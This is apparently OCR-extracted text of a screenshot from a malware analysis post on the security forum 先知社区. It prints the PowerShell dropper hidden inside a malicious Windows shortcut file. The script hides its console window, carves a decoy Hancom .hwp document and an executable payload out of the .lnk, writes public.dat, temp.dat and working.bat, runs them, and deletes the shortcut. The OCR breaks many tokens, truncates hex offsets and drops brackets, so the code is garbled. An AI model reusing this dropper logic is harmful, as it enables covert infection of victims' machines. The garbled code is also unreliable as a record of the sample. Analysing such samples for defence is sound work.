 1 %windir%\SysWOW64\cmd.exe /k for /f "tokens=*" %ain('di rC:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od' )docall%a"$t1 ='user32.dll
2 $ t ='using System ;
3 usin gSystem.Runtime.InteropServices ;
4 public clas sUser32 {[DllImport( ' +[System.Text.Encoding]::UTF8.GetString(34) +$ t1 +[System.Text.Encoding]::UTF8.GetString(34) +' ,SetLastError
5 [DllImport( ' +[System.Text.Encoding]::UTF8.GetString(34) +$ t1 +[System.Text.Encoding]::UTF8.GetString(34) +' )] [return: MarshalAs(UnmanagedType.
6 } ';
7 Add-Type -TypeDefinitio n$
8 $proNam e ='powershell.exe' ;
9 $cmdMainWindowHandle =[User32]::FindWindow([NullString]::Value ,$proName)
10 [User32]::ShowWindow($cmdMainWindowHandle ,0
11 $dirPat h =Get-Location ;
12 if($dirPat h-Match 'System32' -o r$dirPath -Match 'Program Files' ){$dirPat h ='%temp%'};
13 $lnkPath =Get-ChildIte m-Pat h$dirPath -Recurse *.ln k |where-object {$_.length -e q0x0DD6DA21 } |Select-Objec t-ExpandPropert yFullNam
14 $lnkFile=New-Object System.IO.FileStream($lnkPath, [System.IO.FileMode]::Open ,[System.IO.FileAccess]::Read)
15 $lnkFile.Seek(0x0000162E, [System.IO.SeekOrigin]::Begin
16 $pdfFile=New-Object byte[] 0x00042C0
17 $lnkFile.Read($pdfFile, 0, 0x00042C00)
18 $pdfPat h =$lnkPath.replace('.lnk','.hwp') sc $pdfPath $pdfFile -Encodin gByt
19 & $pdfPat
20 $lnkFile.Seek(0x0004422E,[System.IO.SeekOrigin]::Begin
21 $exeFile=New-Object byte[] 0x000D940
22 $lnkFile.Read($exeFile, 0, 0x000D9402)
23 $exePath=$env:public+'\'+'public.dat
24 s c$exePath $exeFile -Encodin gByt
25 $lnkFile.Seek(0x0011D630,[System.IO.SeekOrigin]::Begin
26 $stringByte =New-Object byte[] 0x000005A
27 $lnkFile.Read($stringByte ,0 ,0x000005AA)
28 $batStrPath =$env:temp+'\'+'temp.dat
29 $string =[System.Text.Encoding]::UTF8.GetString($stringByte)
30 $string |Out-File -FilePat h$batStrPat h-Encodin gascii
31 $lnkFile.Seek(0x0011DBDA,[System.IO.SeekOrigin]::Begin
32 $batByt e =New-Object byte[] 0x0000013
33 $lnkFile.Read($batByte, 0, 0x00000135)
34 $executePat h =$env:temp+'\'+'working.bat'
35 Write-Hos t$executePat
36 Write-Hos t$batStrPath
37 $bastString =[System.Text.Encoding]::UTF8.GetString($batByte
38 $bastString |Out-File -FilePat h$executePath -Encodin gascii
39 &$executePat
40 $lnkFile.Close()
41 remove-item -pat h$lnkPath -forc
42 "&& exit=C:\Progra mFile s(x86)\Hnc\Office 2018\HOffice100\Bin\Hwp.ex e ?windir%\SysWOW64\cmd.exe
先知社区